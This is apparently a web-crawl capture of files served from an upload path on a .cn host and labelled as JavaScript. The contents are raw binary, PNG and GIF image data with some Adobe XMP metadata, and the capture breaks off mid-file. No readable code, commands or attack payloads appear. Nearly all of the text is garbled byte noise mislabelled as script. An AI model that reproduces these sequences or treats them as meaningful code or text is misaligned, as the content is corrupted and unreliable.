�� �0�D{�q�2�����`��`"����ր�M����\&�r�8x��� ���ؿ�=�`����p��q3m�`��4 ��1�m�u'Ry���|��")�!3m2�H-y ����	/�B�x�ᷣX��wu�'$),kҫ��1$�xͻx����%���,k<�#�H���%{����*L�u�ᏃJ����m�����%�%�ٕ]iP�p�%��yM���-i ��.`P��1���s8�h�o	���#�ᶽ�#�Rq&Wi��8ғm�r�!�=x�I� ԝX��%�XP������VV��� Ɍ����	e@�p���� ΂�o�2x=+�Fݷq�֋�%�(o��};$= �!%��2 y-׬V���1 ��Ẁ���������Fmneä�6��Jj�z,N�1Fin$6�6�ր7�b.=PVPҐ1���M�`�P�1<PK�NГ�8� =�#^����@�A�k�6�4>ip}Tgd�N&�p�g�Lz��2�m�i�"+@Ǹ�@(�.)����r���p�dc=��ʠ��r*|0���墂@M8��as^�dP�>iT��'@��5�t�_�`	�㠞�
 +  �5
;,L�| �c�9�.�$���^{S.`1�#��	ʄ�o�F�*���F)��{y�;ž�s�`� ��8PS�b0C�/{	:�����`�����;�*�d��p���l*��D��y%Cz�>]��u�	�P�(�2�V��ZZ����
 ���X�T@�C
bP�p�2*=�;_Gs*������#=	CyE���y��yY4�??�93=)��X�������+z�aE�<4���rU�8_;���d �&��  *X ��s��ޤ�Q�~RE��Ġ�F��
`�H?C���[��ĤP-�)�̴E���5_����d��X�;4�� �?CT���tH(P�����PD��Du_K{��0`�Q�JJ�F����h�h����F)�����ETOn��%���JB
���*CNo��ʴ:�pO�JL��C�0� ��$�4Le�.X�͛/��x�Ү�<D��a�ٔ��L�O�U�)���:�� �G�+�0�	
�g�B'�$\܇5n����$b$&L�$�H�$a�
 %I��\���6�5[.�33�D�,���bE�˙z��#2���|�&T����d�i�G�a3����d��	pTf��'n>��S&�
YІ�`�e{�jLf�B�y�
�ht*\>N����ڔ�>$�P�ߊ#�n�(�4�`2l�7p�l3�ܫ�/���w���r��-��R��ִO&)z�%���3�n�ϫ���{�V��#z�z�<���0�IG�&��үo�^n ���c��m={�n¤>�䢮���jI���D(d`���#C���Q��t�p��t�`P?e���A� �$"e�Kg� �1o�D�g@�`��9���?�>�Z:��mr">6L'�����=���@=V�A��1�+_�jK���<a$�F��)C� CNL��2L�s�#�4@.�|�Hq��C���Ox���?��B�-\XG:1��K9���QB��<zT��ȔEH-bS�$T�4�P�c�T[�VZ1)5 Wx5 ѧ��FM�ղ�%��@�6Qe��Dkf5@�-j]qWZ/��V���֚ �0ր�T�u�a^�(k�1��{�#�7�Q_|��{�ي��搄8�_�qb|�bqY�^|I	��%v؅8�4���̓cl��Uy?z�Bs(�`t���1�fL�ك[[���E�V�J�`���Qa����e�.h�����M��|�Ÿ�o� ޘ=z�j��^; ^�F5aV�ۀ���J$RV�{�=��$��1�p��)�������{rwZ��rq��c�?�]��ψ�9zA�����u�=8��x�n��7��r�f�-R��=���1) }DZ�����]�<��u����ww�z��7|j�҅��rā=���# ORW]5g�_��YJF�(\퐭w/'k�E2�>� �1�p倇�Z$�%�G9*�?xla)"�������T�[+�	�Җ�y��	��0����_g����s�F&c���A"&�R�c:��A�2b@+!��Pl0�L�JSTbu��6V��8P(��%�Qcո�o�p#;�.z��:�@��"ԃ�d(GШ�=��)��#3�5�{��3bG<b�vv��}PM�| �+D����a%)v�R�g�r���Q��A�Dc!;�K0@�b�-��!�r��t�G��L3�D4&/��E!.8������H\�ag������3���ChIK[>�<_x�<�yO� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250328/00397f7fa3b6a8b1851721135cd362a7.js
body_size: 17192
content:
�PNG

   IHDR   �   �   �X��   sRGB ���   DeXIfMM *    �i            �       �       Ƞ       �    �[=�  @ IDATx�]|��w�]�dY�ܻ�6�SL���j�BH H��P$�@B�ئ�n4�&7ْ�{����sZio�Wu'˧}��o�;3;�v޼:ol���v�ే��cl�1��#����e����"U�=��.�i�Չ���m�s�{��n['�Zgs���g�,���hS�ZQ�`�r�̓(����p�c*� ������9q����ni}�b��=�m��N�螥ڍh�F�@@����p\�cz9ܥ��'q�T���z����C�Ŕ9�G��Q!Ɓ���8��G��V�Q�@u�8nQܛvE�m�e�;n����3��h�h,��6�qz�;j���hl�=��{Eq?X���$�5^�'L۰���g�󍮀���-�ln�퉟���������0�Ѕ8��~w���
mq��-q}��G�e7Hlc��(Wl���6q4Մ�g�.)��i�.��q��͉i�	��;m������Юt�@@���� �G[��	�\�|���ut�k�K���[a?��q�4��xMFUn�$q�,�n��bs_�4�w�p3la�
��_x�u;0�|q��pDr2$���g���F���O���̉E2�%.5IJ�_,9�~,�nWp]�ٞHȐ�mo�C+X��8��'}��ܐ�hU�'1`�4Ll�3Žl�g��Q������B�r\J�4o,��E�J�-R�x�$2Rr�%��$nG��	A�a���{�GlX��2qLD���D�"1���7D�Ú�}b�~�Qw��]�׿�X���He�|I��\ h��ߟ��ͅ�����^�s��4k�� E�n�D  �i��>�l�V�?��J�q����-��]
��M�.�l��G�V�(��p�$�Kge�ط��m?[�vgS��௒����U��uv�G3����Q�H�"�`���l�J�#?U��H�����q���e[�zI��Zqn�j>�_��&�P�Aݤik�4n.���
��褠!�����;9�Aq�v�j>Z�8GPh�#���q߫�^��[/l�/�+$�_��ۜR�����e��Gt@���w�e�.�����<GF;*�o��vǹ�F�
H  *�_�B��}�8yO\sWt�[�ӥ��2�ڣ��S����gN|3��������.e����_�s�2����@@4�8��V����ss��
��`> ��q7�v(�6X���p�0uO�B�?��.���F�<k����xu��tIե�KFM��x�綯2�&�� -��aG $Y�>q��b�O��} ���)��'����zƄB)ȴIaE�؛;C��+)?FR�,��I��Ա⚿�K{�����8�o����O?�=�t��,�ǀmd���"��X�ъ8[p/Z#;m�����g���".X�Zv�H��2)��J��WI�xO`FBv��3NlY�ű�Dϐ��a����RR�%��M��\8�Zچ�?K�p?p���Yq��/֚�1�@��bO/�jZ�,���{{�8av��Qҕ-^�lI҈�V��9lv��Y2��KĖJ�^�i[�$�,��h�:��.�tg�sVK�t ��ģ�~��E��Y%����C���V�v��9�Kew��y�Y�V�Su�@ ��O+�D��4D�6��^X�Vm�bz��?�zH���Ȏ�ʘߝ(��F�v��o�3fK^[��j;���C�O�*qל�,_-/Η�yk$e�%1/]ե�����%���k���8�.�V�1���A+���@R�
S��qo)���u�'U��H���K��A�-])ui�R��Z���B�!V�Z����w�qf�88[j[$9'E�y���N־�Z�	q��p�!w�8����y�
�)�\�хp�zC���= ���2�\q>�y�.�aLO����%"T��r�H��ߓ*{�d�S9�9��m�p���ze8X��8��O�3�e�=gH�p��vU���tw�ۦ�2����E��&�z,D��C�6���� �ѿ�,�#��C$�A���Xˠ�@�;g�dl�&Y��D��epo���!� q
Kq%5ĉ�Jȍ��m�s�p�7Ib�ϒM�7Jvc]���j��s��36���"F�e�X�8�G�/��qދU��
&��|��<F�O� �ɒ5�Ri�j�$N��=|��Ւ'�G)�>N��D�[��{c��o/���:1[z �)��@�7hܭٙ��c���i���Hh�;��{���8:�i��_�� �C���M���$ɽ�H����E���e?Gy�0����i�z��b���+mo���V� c�>����q�	��?]�kw���Ej:]N�m��B��eh�"�4Z'����Q<t�؏����W>��?��D"bV�ҭ2 
��=Te(ډs�wK[G[�V�lyl�l��biظG�\=U�_zP�}�T}�Yv��Ku-n\��y��چbiAAA����b��iǋ��p��p���X5��R{��Y�S�M2��Km�=��<����k�	��f���z����Sq&$Ȁ�\� ȴ��-�\R#�c���7���K��#/��ď�UE6 �)(���uڇ0@��;Wɖ�2zXr�������CyGX�����,i�;$��Y�r����ɸ�O��NT��ײ��YbC0��*q��g�Z%~B��Bh�Q-~��d�@�)�l��6Imm��F|�r�u�����Ԕ�Ӵ;�o����/j��/���ύ�C&zfܞ�ׂ0x�y7�w���\{��n��a��:J\�6���Z����6Ɏ���gR/�?�'��K%�f,ߝ:R��`�:p���.���"5��-��kkTu��ks�HK59^�:�=��rHiE�T�:�A�8+3N����i�/��"i�<�NEGs���(�������_����ї.'��n:W�`y�/תБ=*�lc�;~��?k"�*�l,���EI��Bx�Ӥa}�lyd���Ƞ�H��C�*ō�X2�2�Y�ů��H�¡�I3f8�K��=����|�u�|�)n�7I��yp��uV��u������>oI��x�Ӣ��j�����������@7�������-q�����`�:a��~b�$3�l��_R�؊5�;,V�~'��J��ҒT�~���ڹYŀ��Ӛ�Y��)���E&�K��N���:���VV�k�v��v���� ӥH��,��*S����5���!�w�mhdQ�k����q��蛲�A�4}�dP$�E���ũ��͖z�[���Dx�	)�I�ݒv�8�wÆ=�\�쑰��tU 4�O�B��h�j���*��M�� �󼤥�%�\��E��+d6��/��������|M��pD��8Ȫ^������j�$��^��!��~�/���"y�mh��sG/�^�}��<�SJ���/[��<@
ϛ��!��F��$��]����hh�ra����3�vs�l{v������x@���mG��}����7(��\�$�;[d��Vن��H$
3 qd�H�+.LTG�WAtZ�}���uzp��]��3�ArЄT��!]������������Gg!t|/���T�� "xwU�^��^r�d]5M�-�Ԣ�x�"�L��Y-C��v�v{&~�d �z���m�G�A:#�|�w�oi��ש�~󶖐q�qѦ0�=��6������:;k���k{���%W_�'�
�#���!��a�Ӕ^ń��_#��_�D;�'��.׹K<YIz�4m*�
8�@����5�����}�K1�U7f����#Xr�7�Z6�N�DL<���;%'b�()�m �C^~�B,��+�˕�f�#ѡ-�[��?mW��� �n�8�$+	�����lq}����������_{�*׀�@կ-�h�<wWQ�c��6�sCH��5���w8�����r�M�����:� ^�%HVF74r��!��2�}����Ŋ�*��-;:���i$hn���>�%���,�Z��3� "g�g�z,]yS��u|޳���["+�[��wŊ0*�>�o��Ihm�� c���r�#;�"c�`��f��~�з����]��C|�y���qdb-��=�J��j)Y_%5X���6�P�z�2��m��Է<r#_kWY�p�F
���A4�,n�ݝH��د|P)���͔�Ra4ۄ��K�U�E�����4������=����4}���J����bu%U�±u�����+E)�����	�޳o�ˋ�vzу����'�?��סH"ر�M��[Z]� �N,��(�G��f��H���1��V��6q>��u_ ��	��A� -i��ޯ)פ��%*�}�|�8H$�,���3o$L���g�T��Q�\x��)�D��ZYN�=|,����P�<p@~k$����*����g]��\�˥�݅>G �76��f��p�u�{�>M�T���"_R��E�`�5�(��觡�߮�sN�A�u�7�a+�y������G�/:J���1�-���O�C�>vC~�ޯ@����m�аHS�5�,��ДpaĤ� ���k��\���w���H�r�FO ��>���i�>������d��{m��^r���k.�/��-�۽+o�=!|��GeJ|f!+��A_�����FJ��0�������Q�h7����x�_Kb�8��iby��=��3��L�X8��A�#�1R���O�q�2��0����c<q��M���K�Je,��[��8����'>���`��w�qw�E�힎����1�m�lQ���qQ�|�̧f�0
1g�� �qrʴnH��؏/����8ߝw�i�*�'_����su�H���y����i�L?9[��"7$�s�m���y�����C��-z���k���Uy�~P�L9�O�F0�t����54�}4V����p�p f	�U��i��>�NX�~KN�3�+HJ7|*f}��o�Q���l�%�b:��E�C�Kb�@�}��G}�����@�_�� ��_ATC�}��ҳs{��٧����"�J�����B��"�n��=(�ִC3�����h?�0�>_�a!���`OJ _��1I /�kq��!�������cDr��Y�밁�'RE���S/��2a�J �9O�:,ټ�έ�޻O��t�<x۠�d��V�ϗ��L"X�r]�U��
E����TT�`5���Ԑ�����U�żS�&�y|�<~���	#��O㣆&�?��+�����K�M�1�A�J���7�u�~�Q��Ť���H|-J�#�I~�<vx�L�z����D��=G*SF��o�zlLȲr�u-��გ��H�s�W�J�տ�⯈�{���w��T9��l�oT�����,o ��	�\�-�(Y�����9Y����&J����d�ME2�Ox��o=	�i5��i�d	�s�E�aE��h�Q���6�zɻ*i]L� +ֆ��%Z���e��M�oc�Q}߹20X8��le�g~�#�K2�|�cQ)ʍ�`E�����o��V����.�<�@=0��Y ��p�@�vO�㦣���n��������yL��˻�ʟ��%{*<1\�ׅ��p֟ѵ�W$-YbF�F��L�"c`I�5e��$�/�񸞚 F�-1�Ciy�r�mD�r%-1���R=�dN0�_c6�	cR�.՛��Ew�a��޺3R�#�����y}��X��<��F4\l��ؙ��3-���2�O���<�f�c��G�����|�Y=��ˈ!I�`86Sb.\^/a!ַ�W������Dp��̔�0����	� �p��$t�_���*��F�N��"3�:�H�p@��z�YHr����=��$;A���B9��n8HG���	���l#��`EG�M#�>D���!_zB����? ��婅>�����*;\}�H�S�y�!���A��/�7���R�U�㷧�atna~��P��O�����A����Գ��N�X��}����I��m	^xh�\��g���-���+$�#�@q`��[_�{K���Ǎ�w��� c��`.�P4 A�=C�A�H�>]��+1lOA,b�`���.���0�!��i�=��N�k�{�b���x];��U4�'�W��{ێav?3vɩY�p��(p��
�/�0�)�g3%����_{�im9�X$��>!��?�nP�F�h���"���212�no����ʿfS�$R}�E��|x���Ž�B\���c�k���:*F�$�t���AtZ��%��M�'c��Mn�e�$%v�^!��6�ғ�>}�H�q�ڦ6���gZ)���=F�8H�쁚�8H���hu�xd|�!�*u��\Yә��6~�iw�'M���;U��;\��a���(��h���SЉ��Oi����/�If� ��@1����
�{��
dO�I�:N�'��W����զ���ǩ���f.Zp���ߒ:Z}�n�1C ��gfz�W����b����^�Ϸ�C'���m>�Z�];��h�&�.,�.u�9��ZQ#M/|&m#�%��ʉ� ��т���]�՟H�3�Ot�!!�	(�܏�J�X���6�Q�8���W�@�j;b��2L���/qל,��� )w�H%p~��=�z� �~�bS� �|hy�@et���m�Bl[�+d�Ma�Tl�~���箐�k����!�6l�!����3|"�{�φ�?Z�=��E�U���F_3z�6���^[���m�f<Q"e�1h�M��cK�h7�e���A?�>�8M?9�GB.�,������M����8{O���浫M���
��sC�hB:&���(aA�B�?�/���s����#�'�@��p7ܻ�[ۡ���p�q\���ӂp���bF�"�Ǐ�m>e�����[�[2����rU��w8Lbb�@����U{}���E=������_�|����}"ו��{9����KJ���<��H��z`�\y~�e;����/@LW�q�?xsv��۽��eȰn\)�+:�މ�X�q���K�7��Y_b�@��G��_�]n(�Zdl'��_s��e҃�F�*�X�}�qsr���/��g^��o�߳������n(4��& ���A��.�G`$0?�H}��҆)|z;H�;�mD�=��ף7E$D��c�@��sN��S�:ڎ�H|<��,�kʃ�+�1D_��$�_ʰ���o���
;#� �boS�|Ml;���B������)�]>Ι!ko^#	$:F�?�(O|-)��s�v�1I D*����g���#�5�����v��i`^cr��1K t^��m5�|��f�jqpR�a8
wn�)�ΌSa�}I1��6���/�s�&���*����o~��~1@�J�[^�؆EΓ�徏�{�گ�۞3�4�j|������9�i�p߶���������
1M ��L���(����r�{����$�'Ǌ��-6�}R-�?W����c��3�;�zR����L���vFU<d�H&����"��Q)?s�@���D�k�Ni�;�n�T-�}���h�������KejG����&w�00j�>����Q�9* ���f�@r�V1$�o�csD���4�w>y16�7˫T�\����\�7��"�	��2�\g<�o: ��1W�OEn�O�l6�+��u�x�n}t�c
����~rk����,;6�4��-��߭��Wf��M�8S$�ؓm�	!B9H���/8Uvy���](f"u�jD�R�;p����ow'vɺ��rף;��#�{��'C�~�����l�[쏷IF�y�1}��{q� b����}����~�?�K�������q�us��Y�'�4ɨ�)�U�@~n�����nsp����%LU:nD�_Χ���>�Wc=zY�&�ڽ`��5�L�-�N,��SB��e� q��-��<J�w����n��&;J�����q<r@��cw�~i�Œ��w�r8ܲl�*q�¦?"�t|�Q�����͵ `��]��yG}[�r�f^�ŭ�~?�q۶	R-��6Y��'��(�qQ��`ҴP`����Dh	���\���~A�Ø�U�<�l�p��P�9�h 8�l9hB���o}�@��;w�*g[�y{������2�����J�x����[c�����D��ӻ���,�{�?5Gm��-���Y��X�"�����c68�q��Ym������N=��]B�Uw����kv8֯����_��S/��=��}6E<�c�sRv�R��4�p�0�����="�o���R�Q8�r�)z��T��wX�Kb�4P_��Nc���=%^�i)�+m�a�qgi�C���2�p����������uB`竾޾z��	�n�>$����ξ2�������}����g�������5$h��_[}�^��N�޴����)�${�n^|Fl�Q��75�W����{��c�X&XY�Mj�9�'�X7y|D/q]���_�=)G��>)�,��e+����sh�8eZ��Ax��"�WvA����cWY�<�0��W��mt]�{�����#��v�����Æ\j�u�ԻhH(�I���)�-��@e�!'\f��*#a��^豺�/D�Y�2[�Xquu�_�5#�/���ު���������:W\�Ak�Q��o<�a�@4}%����3Bbhk�>~nVnF��US됗�>oI}T(�z~(�鴼��.m���>LB�]M(ύղ1M ��RZ@��?�]�X�:R-Ć��Xw�L}���pD�\#Cz�q)���$Kh5�tw�)��@?:��-�����}�.��&��7���DD�N?%["i�ҿ�
���x���b�<���zc�A��	��i@$�!0p��{���(���L���k��H〱X�)qA��G��{���"�e[Z�ΌN�鷰x10������E�Ҭ���d�G�������g��E/:���+S�EI4Q�m`v�i��;[�xg�l�Q	E�kPj�]0�v%b��̆�)�vv�i��%)s��%�=��vt"��+S�79H(�F'�qP�m4��w�$�8H(_����i���~Իc� QGq�< �V��y���ˊ�{�ED{i?HD;���� �S:��1��IGx	µ{�.ﯻ=~��I�����I�D�!��W���e���X��d�%3��yI@�2�61L���
�!𠘤Y�H��UoZ,	
M�B��h���C06��HS�9�T�`����N�����fVa}�]ֳ�A�:�U��9�y�q��,�r1��lςnc�"�n��j �1�wbb�+Z�5X5�Z�,���h�C�0`H�Pk5�$���QÀE QC��p,`�"�X���;D�D�Vñ��@b�+Z�5X5�Z�,���h�C�0`H�Pk5蚸��o�aK�#!23yr�=�	��:
���įU�g1�h^�y��V���i@~���g�~؎,i0^�t7�ب���K¦�{'�SϢ�zھ���q��̫{Tr�G���'8�TK�<���r��P�BȔ�)H�fʾ>�b��#�y�&���.<��Z���"�$��s5i[�5��۫[JJRR���Ij?��F��v�""B ��w����ǥ`�UA6����\喀��<�F���'5N��R�� ���juܾ�H�ϱ���H+2�po
�yNI�y��H0i�.��Z�aWi9�ALZ��2��ձ�E�z{ck}1{�ƿ#B D������+�L3_�@Bav�4Jy��l[��?�^D+�5�S/���w ��91G�NNS'���c}��jY_�u˻���a�I2�`�i��(Sn}#�s�2�)`�"���F5�8��C�f+Ad���/��A�|i����y5ʤ�U�m���Ah���LH	�&C��m�`�Æ ���~���J)�꺹�~�Rd��f�Ƴm擜�}#6�%b-���2zT�9� ���67ɿ_����b��dY��Y�r���F�Ё�2lP����]��FI��A]o��fy��j��	7�4B5��?�	�8(]
�'A��f���������+��|�����~��^/ǆ��q�+�˕���a�MP�Y{�\�?�Chi��20I�^Q/��J�xr0����ݙ����x����V7z����]V��.��+cG$����:}����-�W�Nq#�'���mS�S����c�0�]Հt�r�P���"̶�0�CQ?3#^������#F ��A�~�m�$�l��,�nK��ɼ��_-�n�}����U2
&b��j%��A�Z��g�/�&1�P�:����|�m@^���IU�r �xT&�8q���]
�.TVӄ�-��63�����`����	�6�:�)T##v�p��Y_Tˎ�mjom�f�L&={^���;O��I��x<��x����vS��̅������h��T�6�����:>KH2����dӶ�.չGᅧ�S����S!�����������\_��&RV�4��o���;���j�/	$�LI�%��a�Q�aG�!/��1�S$/��I���z�R#\|f��}��FɚIt4r��/��W2���ޱ�U&!��b[0&J(�F�4�L��j���i�a_���Nk#��յ.��4��Q���J5zX2�8DU���/�A���}Z��|+�Kꗳ�U��ɸ)�����O��{��$5-^��{Z!�5v��N8"Kq�V�N�8��Z���6]��Fr�����3�˒{�)�4!@1N�C�&Ќ7���3 m8�C&���9èԚ�3�dE8�L6wE�-�yq�1{�-�÷�j��+�o��J
��p�6;a���L`�L���;p,[٨�X#���f�B���T��|����a:R!��t�m�Z��ѭ,K$@(
 ��R�S�,kU���-�Ͳ��8_���-@<���2q��+�֜*�	���n�E��?��r�"TbOF��kR 1�wc&�Ζr�椴pY���qU��J,�	��l�3:�kg�f�/�U�wÕ$��C&}�7�Q'R`6����xp�c�d(E|ĐdɆٖ��Z_~��=�O9&S`����|��Ǐ�x�)����8�=K��k7�ȧ_������6���uM2���E�A�)j�zr�v-��v��da��C�ԍ��?�oR;ޞ{R�,τ�u���q�����/k;�q߿[^(�0��-�W3+�M��/t���r��Y*�@�����og`P����o{�G�.����}y�9��Vo��`�װ7��p2���
��
'#H�s�m0y�K�����G{d%�n�?�S��<N����'$Q�o������eCQ,�����/�0s���j1��=F�����b.�8r#pףa��َ>8x�̯�71��VF�������I}S."��C?@g{�t�sl���j���5;g���
�N�"����蚓5�e.�����س��1��B�֠��*�6�.��Y�kz�AI+b\\�,��3q������k�Z'�M�@�>iF �TE���P�be�,����H�1�oG9�IN�
�¸�h@�	��9$I�</O��|�P)�J��r�S��˵Kdd_����u#L�g�"�6{0T��}�����4��_F��F(�Ə�[7?5K�1�=O�.�ϼV�̤Zyv�:;�1�"�?����a�+�l���O G��E�)�j�P�W�54|�o`:�vH:L�!�ꁜ�N2��E��3��u:�f>�K6�t!
���_ ϼ�$2��&/�W����w�����w�D�@����ʪ����E�̘$"*��A(c�����>8۟���)VŷW�D��v�N(��+|�/�w���z�mNy�
�a�gE�?�ݓ��9��LVo�;(?_y�"���|݊RY(:56�:���E�I����q�2��4�͂�����l�F �d$ts�b������U]9���������o�ї��{������Y���9��/p���7�����A%<��]�|L� �17d�bLPf�f>���eڡ��蒗�=Qzf(�}��PZ1)K���'d˚���=�Jp��2-K�?��q�#m����5f8<�@h���6S��W���4C�$J%��4q	���-��Rs�_�S��&�$��̗	cRU�2=����z�:z��3<�a�R��x�����]> X`H�����thԖ�&W��P$m��A���*�f�B��CH�C�%NFg-�g�xp���� WJ6�My�?0� xn��yT�m|w�{�9�I41MM8���QL�~M��&��ɵ|N�L��G��� 3qS_�;�Q#v�2(-Q0��9�xd9訟��� �,���E\��a�Sa��Ϳ�X��9X��g^-~#��q�rF$7�e���+���eH��~X��v*׼N� qJ�~��(蜅��;M�zP�+���]���`��ذcw�+�}h��50K�0:)��Yɰ^1\�@3�N(�z�HJ������`�-��&8Z���sW!.6C��ot��Φ����R�Fs���2艛��A��J.�����8��s6�*��s3M�ф����-u]���21��e^����l?Ȧ-�3=Y�+�_�c��t��w��lr10���"T�ϼ�%�,9�@@ǁH{=2�,rC�q�e�(pB7��aX?��*l�>r2#!-a�L�f�p�]�%{�Y�����6�L�~>�RSHHs0���u��(�p��!G]�����J����g�����qal���\C̀����rd�PP�K�<�5�<O�#|�0
��3�?���b�����l�������q�,LQ��FF��5��e)'�����$ ~����3:g�`�&^�(d�4 � '�D���4vޕ���88�ykT��a���8��0��@B��f��0��9�w���:W]�m���I/9�cH��8�@9�??7Q)���r�Z��P||�����`�xRL̓��ֺ�
ɏ��Ex��������J~.�Ϙ���"I���ҋ���^~nD�%S^���z�L����4����=NdL�6<�vr���8#���9E��W�p%���\z1��E3���	� �P�B�k�vI���3�((rd�ë�d3�À`TN�����g!�r�f�����&�5L}Vyr�H�����6(�����I㒕��рV?#СI0NBl�>'&�h� am/��	�(�}~BSu(@]i9Dm�tɽ
�c�9�"�����Q�i"Q!���?��B.Y
X�K�)���|��𥨐��,�1q������rP��E���
�Dڰ��{d;���y�:�s�rƥ��:����Y���Y{�5�����̫AԜ��@�!ǣ�����8X�lo���B)���a5�"�L�8s���շ޺���Lk���Hi7�IȕFMQ�1ߏ�0�
c����j�O�B+�
���XHE.�/ǁ��} �pJ0i)���K�o�DBB0X�mi�&
�N��`Ա�p������X����W�tZ�K�u��=�K "�/=� 	��)���3��Sn�� ټ�Uv)�0�P�2������Z6�T.��`�<�f!ܔ�.qT2d���Wȑ:?V�����8a�7��Wa�X��c���_'���f�|�Uy4S��`ӶV����R�����~D��_�`g��m�N�V�R=bľ[�$�yc<ꝺ�E�� ��K�@�f�Wk�3��#l-i� �<�O\#f������@@"�we,ؘa)2顸 �DWQݦ&�- �OH���8�8�y8����n����͇sk�����yKj�3t��xh�v��w�Ջ��b�)s*�X�Ӎ8ۙ�g�X�Y;b���s�M��Ss�e��ա�^X*��o���6��wHXy3������?T�����Ɍ{�9�S�쑉00�����z�'�sOΑC��I��^9�d�`#g��"u�~�\�D�L��V��y�[�Ȇ89x)'�x�IN�]u��D�V*���t.�Q��Ǆ����
8�a�&�Pl�$�_~�X'40D|c;�'�,��.\�`��!��FD00E%��h�Ck�@�?�|M1�4T����O�Y�z� �
)��B<���b��B�{�XF����9x�V`FM]P�hE1�ù91)ؖ4o�0�}�ٹ,��_��,G�K�ȕ�F�Em*�Hr�H y�h��&F��T����hQ&a���<H�pdr"�A����s=���4d"x$�K�@+�Jq�\F�i.&6��H��y�N-����G��q j���Lp6���5�r�\�ќ`�(d�fV��47�� ��jY��A��َ$(Z��Tdh
S��*���X�{h߿�B�u�P�%�3b�X�q��CN�ʔI�2��6�����@{Y1s��DAncf���@�6%��J)%n�9�3�|�lf
��'e���1@�Rt�[ĴvGC��c��;���}�ju����8��l�iȹ�瑘0\|���<��N+	��en7�Z�+ò�Dԩ?���(���\��.��a 3:3����C�����ࡢ}�1C&B9F�`��R�c*}��H阁UjG����=���A�;�s����(Պ�zͪ�O��O��E:��I����m�!�`n��h�g�xd��������Z�����-4�D��`�1�7#E#�4�7�q-ߝmq�\˓�+�5�u�﩯ʿ��@_Pq��$�oW9����e�s����&��I���0�E�@�s~�1Yj������K������E��iw���j��׆�r�٘�yK�+� �[�q��S�& �8Ħeg�-�r&b�ͯ�P�Z\	�+�z��H��ρ́b������k�o�V-��,ީ��׸r6-4����F�I�ڐ"��4_�ַ�?����(Α8��7����:gT6�h@=�|��0X�H(�#���6p�z�����k�����ȉ��9��\�ő�� �� � �.���ʍ��c=R�L�\B��ayz�\6��ʅ䏃h� �����S��S���*#���`���4�"U����8?���`Mb�)�p��{��]͐x�TQ~�ɔ���b$�vZ1{��5�F��f�P���6��|�d�Ѐ�\��UKJa�h7Hh��_cp#�_�0}.�(��2s�'�l�A�S��'Y!`�`���@�2ID��OU����2X�$$`���������N��A9ٓ��2��D�������@q�bŦ"�)�|��2��gX.H3ZP��F8@��MM��}�⩅�l������X?��I��`���g�7�r_a.ἣ�:�����8�O��EY{��$����*ME�u5��(�d��,0|��-*�_�  ��(ė���ߠO�A�%ҰV��&���`�ɚ]	'��7�jd�i�'�\�W��=�'��$(��HB�n a)��1n�^wn|���u����SzU)���f`�Ik�Wb�<�A�,L+�p8��/{ͤ�!D����6�Ǣ^~�����`\���z���(8��Л��#�@�è��$�H�(���sT�iL1��\U⼘��QHi�u�L��W�K�m�XN��+E�8��7RS<�7��T����S�Y�����h�a(��q����A��ߞ�u�u�LÌ	c�����T#C��Z��?�f�xI'���ʿl+iS��xϟy�X��o��i���hs1+�kk�A�∘/$��h�\����T̾�r��L��ԃK4��y$�e�ռ�a���<ei�r��-o#eG�?!aRf֬Q�(��H���)|��ⴞ��4 $����34�(罌u���m�b,��I�� �����4�&��儦\-)׌3��N)�5�'BE��.?"��bQ��^j������Fez˩\�q������V,*�|~�a>Cǐ�����B�N9A��SΥ<z�a��~���@�A�q_ ~<�Z����tL?Ȅ1Ɉj�ҥ���%�� ҄�0���|I<4�� Wax:gP�̎6&�  IDAT����(+ID;c5k8di��Hh�koi����00��1���&��hȪba 1�Az2o�GǵX|s�,� 4Y	R�r���ۼh���>��w4� ����q�>���-�VCC�����֯��>��Yz��{q^ ����8z���gZ`a�`��·�@���ŋ��F{��Y�� �a$�s�"Y�ac����@�c`7�o�s�d�w� ��^��2֏��X��uf���6%�@�w���-�0�x�}������������_�8X�f�Z�!|�w9��vS�K �"��@�m����@	ރı������J�����7��
Z��p,��8�:	����J����knK����������t�^E l.��)8,NB�X�/b�c����T�� �V��0���NbD��wo� u�U�����9��b���ߴ X`a`_��f�
�8�b!+�H���H���X���h�����E,cC���c���#r���&>B9�aCXD�����5Rjx	`�Z����A�E�Vu�8؍ns6���d�?��W����e��p-�� ��"��%�S �L��y8���Y�o�� א�S< ��6�؈���C�/�q9�18,�0)�GC�>�"�8R�ۉ*��b���O�q<��8qX`a X���bsq�Q0�tԡ�D�& ��M��r�]<���}H u�c;Ι̐�ZKA=���q�xd5��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241103/3d0ab7f28cf318d7a3c2b64b57e4d3dd.js
body_size: 34108
content:
GIF89a� � �� mTF�ͷ����_��ɸ͑u˚��cc���L5)/,+�ָiH6���˵�ɹ��yiɫ����������۹��������˫������
�++���麘jiiȭ��wf���꺨����*�ګ���xudT�����v�əTC4�ڹݥl�e�����w������ƽ��ʨ������캈��Ɋ������˹GjL�������gVyww�yvXWT۶�6$CBC�m[�WK���q���xX�iH*��y���vif�٩������˥�ٙ\ڧ�����ƚ��טiX���5WEXel�����j�������Xֽ����$
4T4����sX�th�龇cH뼷TYk�{r�����_8,����Ǌ���XHB骘�������ؙ�����څQ7ꪈ�w��nڬ�������ثU�je�����y�ǻxsi�Tp{��xi����j�{���]�kd������gkxiux���?e:CXC�(�����df\\��O����UPGTZWTB�utks����zQ޶���g�PV�~��fK���SJNɭ�HJL88:�����x��o�tX�蚇���������؉��jț�D99��\x`�����Y�qEa1<ݲ���{�5>�mr�U]���#gJ��5>!"#�����������������߽�������������ε������������������������RR�����������������������������������������о��ε��ƌ��ƭ���������֭{[?��m� ��  ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:570B8BF7481D11EF814CFABB3FC1B33C" xmpMM:DocumentID="xmp.did:570B8BF8481D11EF814CFABB3FC1B33C"> 